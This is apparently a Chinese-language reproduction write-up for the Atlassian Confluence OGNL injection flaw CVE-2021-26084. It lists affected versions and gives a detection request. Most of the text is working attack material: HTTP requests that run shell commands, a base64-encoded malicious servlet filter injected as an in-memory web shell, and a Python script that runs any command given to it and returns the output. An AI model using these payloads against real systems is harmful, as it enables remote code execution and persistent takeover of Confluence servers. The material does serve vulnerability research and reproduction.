影响版本
-
All 4.x.x versions
-
All 5.x.x versions
-
All 6.0.x versions
-
All 6.1.x versions
-
All 6.2.x versions
-
All 6.3.x versions
-
All 6.4.x versions
-
All 6.5.x versions
-
All 6.6.x versions
-
All 6.7.x versions
-
All 6.8.x versions
-
All 6.9.x versions
-
All 6.10.x versions
-
All 6.11.x versions
-
All 6.12.x versions
-
All 6.13.x versions before 6.13.23
-
All 6.14.x versions
-
All 6.15.x versions
-
All 7.0.x versions
-
All 7.1.x versions
-
All 7.2.x versions
-
All 7.3.x versions
-
All 7.4.x versions before 7.4.11
-
All 7.5.x versions
-
All 7.6.x versions
-
All 7.7.x versions
-
All 7.8.x versions
-
All 7.9.x versions
-
All 7.10.x versions
-
All 7.11.x versions before 7.11.6
-
All 7.12.x versions before 7.12.5
环境搭建
Atlassian Confluence 搭建和调试
漏洞复现
参考:https://github.com/httpvoid/writeups/blob/main/Confluence-RCE.md
检测
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 0.0.0.0
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: seraph.confluence=10420225%3A99812635f8ead516748600dabcae6fb275114958; JSESSIONID=8476B9EB2D8EF2235053A3CB8A2C0500
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
queryString=aaaa\u0027%2b#{3*333}%2b\u0027bbb
返回包出现999即可证明ognl表达式成功执行。说明漏洞存在。
利用
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 0.0.0.0
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: seraph.confluence=10420225%3A99812635f8ead516748600dabcae6fb275114958; JSESSIONID=8476B9EB2D8EF2235053A3CB8A2C0500
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 310
queryString=aaa\u0027%2b#{\u0022\u0022[\u0022class\u0022].forName(\u0022javax.script.ScriptEngineManager\u0022).newInstance().getEngineByName(\u0022js\u0022).eval(\u0022var x=new java.lang.ProcessBuilder;x.command([\u0027/bin/bash\u0027,\u0027-c\u0027,\u0027touch /tmp/hacked\u0027]);x.start()\u0022)}%2b\u0027注入内存马
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 127.0.0.1:8090
Content-Length: 3326
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8090/pages/doenterpagevariables.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=55BF0FB2FF4C8731D707970E03B845CB
Connection: close
queryString=lalalala%5Cu0027%2C%28linkCreation%29%280xd0ff90%29%2C%5Cu0027lalalala&linkCreation=%23a%3D%40java.lang.Thread%40currentThread%28%29.getContextClassLoader%28%29%2C%23classfile%3D%22yv66vgAAADQAZwoAEwA4BwA5CAA6CwACADsHADwHAD0IAD4IAD8KAAUAQAoABQBBCgBCAEMKAEQARQsARgBHCgAGAEgKAEkASgoAQgBLCwBMAE0HAE4HAE8HAFABAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEADExFdmlsRmlsdGVyOwEABGluaXQBAB8oTGphdmF4L3NlcnZsZXQvRmlsdGVyQ29uZmlnOylWAQAMZmlsdGVyQ29uZmlnAQAcTGphdmF4L3NlcnZsZXQvRmlsdGVyQ29uZmlnOwEACkV4Y2VwdGlvbnMHAFEBAAhkb0ZpbHRlcgEAWyhMamF2YXgvc2VydmxldC9TZXJ2bGV0UmVxdWVzdDtMamF2YXgvc2VydmxldC9TZXJ2bGV0UmVzcG9uc2U7TGphdmF4L3NlcnZsZXQvRmlsdGVyQ2hhaW47KVYBAAVieXRlcwEAAltCAQAHcHJvY2VzcwEAE0xqYXZhL2xhbmcvUHJvY2VzczsBAANsZW4BAAFJAQAOc2VydmxldFJlcXVlc3QBAB5MamF2YXgvc2VydmxldC9TZXJ2bGV0UmVxdWVzdDsBAA9zZXJ2bGV0UmVzcG9uc2UBAB9MamF2YXgvc2VydmxldC9TZXJ2bGV0UmVzcG9uc2U7AQALZmlsdGVyQ2hhaW4BABtMamF2YXgvc2VydmxldC9GaWx0ZXJDaGFpbjsBAANyZXEBACdMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVxdWVzdDsBAA1TdGFja01hcFRhYmxlBwA5BwBSAQAHZGVzdHJveQEAClNvdXJjZUZpbGUBAA9FdmlsRmlsdGVyLmphdmEMABUAFgEAJWphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3QBAANjbWQMAFMAVAEAGGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcgEAEGphdmEvbGFuZy9TdHJpbmcBAARiYXNoAQACLWMMABUAVQwAVgBXBwBYDABZAFoHAFsMAFwAXQcAXgwAXwBgDAAVAGEHAGIMAGMAZAwANQAWBwBlDAAiAGYBAApFdmlsRmlsdGVyAQAQamF2YS9sYW5nL09iamVjdAEAFGphdmF4L3NlcnZsZXQvRmlsdGVyAQAeamF2YXgvc2VydmxldC9TZXJ2bGV0RXhjZXB0aW9uAQATamF2YS9pby9JT0V4Y2VwdGlvbgEADGdldFBhcmFtZXRlcgEAJihMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQAWKFtMamF2YS9sYW5nL1N0cmluZzspVgEABXN0YXJ0AQAVKClMamF2YS9sYW5nL1Byb2Nlc3M7AQARamF2YS9sYW5nL1Byb2Nlc3MBAA5nZXRJbnB1dFN0cmVhbQEAFygpTGphdmEvaW8vSW5wdXRTdHJlYW07AQATamF2YS9pby9JbnB1dFN0cmVhbQEABHJlYWQBAAUoW0IpSQEAHWphdmF4L3NlcnZsZXQvU2VydmxldFJlc3BvbnNlAQAJZ2V0V3JpdGVyAQAXKClMamF2YS9pby9QcmludFdyaXRlcjsBAAcoW0JJSSlWAQATamF2YS9pby9QcmludFdyaXRlcgEABXdyaXRlAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWAQAZamF2YXgvc2VydmxldC9GaWx0ZXJDaGFpbgEAQChMamF2YXgvc2VydmxldC9TZXJ2bGV0UmVxdWVzdDtMamF2YXgvc2VydmxldC9TZXJ2bGV0UmVzcG9uc2U7KVYAIQASABMAAQAUAAAABAABABUAFgABABcAAAAvAAEAAQAAAAUqtwABsQAAAAIAGAAAAAYAAQAAAAcAGQAAAAwAAQAAAAUAGgAbAAAAAQAcAB0AAgAXAAAANQAAAAIAAAABsQAAAAIAGAAAAAYAAQAAAAsAGQAAABYAAgAAAAEAGgAbAAAAAAABAB4AHwABACAAAAAEAAEAIQABACIAIwACABcAAAERAAcACAAAAG8rwAACOgQZBBIDuQAEAgDGAFcRBAC8CDoFuwAFWQa9AAZZAxIHU1kEEghTWQUZBBIDuQAEAgBTtwAJtgAKOgYZBrYACxkFtgAMNgcsuQANAQC7AAZZGQUDFQe3AA62AA8ZBrYAELEtKyy5ABEDALEAAAADABgAAAAqAAoAAAAPAAYAEAASABEAGQASAD8AEwBLABQAYAAVAGUAFgBmABgAbgAZABkAAABSAAgAGQBNACQAJQAFAD8AJwAmACcABgBLABsAKAApAAcAAABvABoAGwAAAAAAbwAqACsAAQAAAG8ALAAtAAIAAABvAC4ALwADAAYAaQAwADEABAAyAAAACAAB%2FABmBwAzACAAAAAGAAIANAAhAAEANQAWAAEAFwAAACsAAAABAAAAAbEAAAACABgAAAAGAAEAAAAeABkAAAAMAAEAAAABABoAGwAAAAEANgAAAAIANw%3D%3D%22%2C%23ClassLoaderClass%3D%40java.lang.Class%40forName%28%22java.lang.ClassLoader%22%29%2C%23defineClassMethod%3D%23ClassLoaderClass.getDeclaredMethods%28%29%5B21%5D%2C%23defineClassMethod.setAccessible%28true%29%2C%23classbytes+%3D+%40java.util.Base64%40getDecoder%28%29.decode%28%23classfile%29%2C%23b%3Dnew+java.lang.Object%5B%5D%7B%23classbytes%2C+new+java.lang.Integer%280%29%2C+new+java.lang.Integer%28%23classbytes.length%29%7D%2C%23defineClassMethod.invoke%28%23a%2C+%23b%29%2C%40java.lang.System%40out.println%28%22Success%22%29POST /pages/doenterpagevariables.action HTTP/1.1
Host: 127.0.0.1:8090
Content-Length: 1934
Cache-Control: max-age=0
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8090
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8090/pages/doenterpagevariables.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=55BF0FB2FF4C8731D707970E03B845CB
Connection: close
queryString=lalalala%5Cu0027%2C%28linkCreation%29%280xd0ff90%29%2C%5Cu0027lalalala&linkCreation=%23a%3D%40java.lang.Thread%40currentThread%28%29.getContextClassLoader%28%29%2C%23filter%3D%23a.loadClass%28%22EvilFilter%22%29.newInstance%28%29%2C%23name%3Dnew+java.lang.String%28%22memshell%22%29%2C%23context1%3D%23a.getResources%28%29.getContext%28%29%2C%23appctx%3D%23context1.getClass%28%29.getDeclaredField%28%22context%22%29%2C%23appctx.setAccessible%28true%29%2C%23applicationContext%3D%23appctx.get%28%23context1%29%2C%23stdctx%3D%23applicationContext.getClass%28%29.getDeclaredField%28%22context%22%29%2C%23stdctx.setAccessible%28true%29%2C%23standardContext%3D%23stdctx.get%28%23applicationContext%29%2C%23Configs%3D%23standardContext.getClass%28%29.getDeclaredField%28%22filterConfigs%22%29%2C%23Configs.setAccessible%28true%29%2C%23filterConfigs%3D%23Configs.get%28%23standardContext%29%2C%23filterDef%3Dnew+org.apache.tomcat.util.descriptor.web.FilterDef%28%29%2C%23filterDef.setFilter%28%23filter%29%2C%23filterDef.setFilterName%28%23name%29%2C%23filterDef.setFilterClass%28%23filter.getClass%28%29.getName%28%29%29%2C%23standardContext.addFilterDef%28%23filterDef%29%2C%23filterMap%3Dnew+org.apache.tomcat.util.descriptor.web.FilterMap%28%29%2C%23filterMap.addURLPattern%28%27%2F*%27%29%2C%23filterMap.setFilterName%28%23name%29%2C%23filterMap.setDispatcher%28%40javax.servlet.DispatcherType%40REQUEST.name%28%29%29%2C%23standardContext.addFilterMapBefore%28%23filterMap%29%2C%23constructor1%3D%40java.lang.Class%40forName%28%22org.apache.catalina.core.ApplicationFilterConfig%22%29.getDeclaredConstructors%28%29%5B0%5D%2C%23constructor1.setAccessible%28true%29%2C%23parameters%3Dnew+java.lang.Object%5B%5D%7B%23standardContext%2C%23filterDef%7D%2C%23filterConfig%3D%23constructor1.newInstance%28%23parameters%29%2C%23filterConfigs.put%28%23name%2C%23filterConfig%29%2C%40java.lang.System%40out.println%28%22Success%22%29- 加载恶意filter类
queryString=lalalala\u0027,(linkCreation)(0xd0ff90),\u0027lalalala&linkCreation=
#a=@java.lang.Thread@currentThread().getContextClassLoader(),
#classfile="恶意filter class文件base64",
#ClassLoaderClass=@java.lang.Class@forName("java.lang.ClassLoader"),
#defineClassMethod=#ClassLoaderClass.getDeclaredMethods()[21],
#defineClassMethod.setAccessible(true),
#classbytes = @java.util.Base64@getDecoder().decode(#classfile),
#b=new java.lang.Object[]{#classbytes, new java.lang.Integer(0), new java.lang.Integer(#classbytes.length)},
#defineClassMethod.invoke(#a, #b),
@java.lang.System@out.println("Success")- 注册Filter
queryString=lalalala\u0027,(linkCreation)(0xd0ff90),\u0027lalalala&linkCreation=
#a=@java.lang.Thread@currentThread().getContextClassLoader(),
#filter=#a.loadClass("恶意Filter名称").newInstance(),
#name=new java.lang.String("memshell"),
#context1=#a.getResources().getContext(),
#appctx=#context1.getClass().getDeclaredField("context"),
#appctx.setAccessible(true),#applicationContext=#appctx.get(#context1),
#stdctx=#applicationContext.getClass().getDeclaredField("context"),
#stdctx.setAccessible(true),
#standardContext=#stdctx.get(#applicationContext),
#Configs=#standardContext.getClass().getDeclaredField("filterConfigs"),
#Configs.setAccessible(true),
#filterConfigs=#Configs.get(#standardContext),
#filterDef=new org.apache.tomcat.util.descriptor.web.FilterDef(),
#filterDef.setFilter(#filter),
#filterDef.setFilterName(#name),
#filterDef.setFilterClass(#filter.getClass().getName()),
#standardContext.addFilterDef(#filterDef),
#filterMap=new org.apache.tomcat.util.descriptor.web.FilterMap(),
#filterMap.addURLPattern('/*'),
#filterMap.setFilterName(#name),
#filterMap.setDispatcher(@javax.servlet.DispatcherType@REQUEST.name()),
#standardContext.addFilterMapBefore(#filterMap),
#constructor1=@java.lang.Class@forName("org.apache.catalina.core.ApplicationFilterConfig").getDeclaredConstructors()[0],
#constructor1.setAccessible(true),
#parameters=new java.lang.Object[]{#standardContext,#filterDef},
#filterConfig=#constructor1.newInstance(#parameters),
#filterConfigs.put(#name,#filterConfig),
@java.lang.System@out.println("Success")exp
import requests
import re
import sys
def login(sess):
data = {
"os_username": "admin",
"os_password": "admin",
"login": "登录"
}
sess.post("http://127.0.0.1:8090/dologin.action", data=data, headers={"Content-Type": "application/x-www-form-urlencoded"})
return sess
def exp1():
sess = requests.Session()
sess = login(sess)
data = {
"featureKey": payload
}
res = sess.post("http://127.0.0.1:8090/users/darkfeatures.action", data=data, headers={"Content-Type": "application/x-www-form-urlencoded"})
result = re.findall('value="{(.*)=null}', re.findall('<input type="text" name="featureKey" id="featureKey"(.*)class="text', res.text)[0].strip())[0].replace("$$", "\n")
return result
def exp2():
sess = requests.Session()
url = "http://127.0.0.1:8090/pages/doenterpagevariables.action"
data = {
"queryString": payload
}
res = sess.post(url, data=data, proxies={"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"})
result = re.findall('value="{(.*)=null}', re.findall('name="queryString"(.*)/>', res.text)[0].strip())[0].replace("$$", "\n")
return result
def isWin():
return True
def main():
res = exp2()
print(res)
if __name__ == '__main__':
cmd = "ls -al"
cmd = sys.argv[1]
payload = """\\u0027+#{\\u0022\\u0022[\\u0022class\\u0022].forName(\\u0022javax.script.ScriptEngineManager\\u0022).newInstance().getEngineByName(\\u0022js\\u0022).eval(\\u0022var a=new java.lang.ProcessBuilder(\\u0027/bin/bash\\u0027,\\u0027-c\\u0027,\\u0027"""+cmd+"""\\u0027);var b=new java.io.InputStreamReader(a.start().getInputStream(),\\u0027gbk\\u0027);var c=new java.io.BufferedReader(b);var sb = new java.lang.StringBuffer();while((line=c.readLine())!=null){sb.append(line+\\u0027$$\\u0027);}sb.toString();\\u0022)}+\\u0027"""
main()参考资料
漏洞通告
- 【漏洞通告】Atlassian Confluence 远程代码执行漏洞(CVE-2021-26084) (qq.com)
- Confluence Security Advisory - 2021-08-25 | Confluence Data Center and Server 7.13 | Atlassian Documentation
- [CONFSERVER-67940] Confluence Server Webwork OGNL injection - CVE-2021-26084 - Create and track feature requests for Atlassian products.
- [JRASERVER-70944] Make use of Secure Introspector in Velocity Templates - CVE-2019-20409 - Create and track feature requests for Atlassian products.
漏洞分析
- writeups/Confluence-RCE.md at main · httpvoid/writeups (github.com)
- 暂时无法在文档外展示此内容
POC/EXP
- h3v0x/CVE-2021-26084_Confluence: Confluence Server Webwork OGNL injection (github.com)
- dinhbaouit/CVE-2021-26084 (github.com)

![[uni-app] canvas绘制圆环进度条](https://img-blog.csdnimg.cn/1d2e9493e93246018115ae6dd13dd41a.png)